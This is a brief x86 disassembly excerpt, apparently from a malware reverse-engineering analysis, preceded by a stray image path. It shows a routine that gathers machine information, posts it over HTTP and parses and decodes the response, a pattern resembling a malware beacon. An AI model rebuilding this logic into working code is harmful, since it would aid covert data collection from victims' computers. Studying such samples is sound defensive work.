 mov ecx, esi
mov byte ptr [ebp+var_4], 0
call get_machine_info
mov esi, eax
or ecx, 0FFFFFFFFh
mov edi, esi
xor eax, eax
repne scasb
mov edi, [ebp+var_14]
not ecx
mov eax, [edi+10h]
dec ecx
push ecx
push esi
push eax
mov ecx, ebx
call _post_data
push esi ; void *
call ??3@YAXPAX@Z ; operator delete(void *)
add esp, 4
lea ecx, [ebp+var_18]
mov [ebp+var_18], 0
push ecx
mov ecx, ebx
call parse_http_response
mov esi, eax
mov eax, [ebp+var_18]
push eax
push esi
mov ebx, eax
call decode_response
add esp, 8